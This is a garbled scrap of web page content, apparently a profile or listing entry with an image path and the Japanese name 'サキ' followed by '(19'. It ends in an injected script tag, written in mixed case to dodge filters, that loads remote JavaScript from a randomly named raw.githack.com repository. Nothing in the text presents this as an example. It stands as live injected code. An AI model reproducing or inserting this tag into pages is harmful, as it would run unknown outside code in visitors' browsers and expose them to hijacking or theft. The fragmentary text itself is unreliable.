 サキ(19<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js)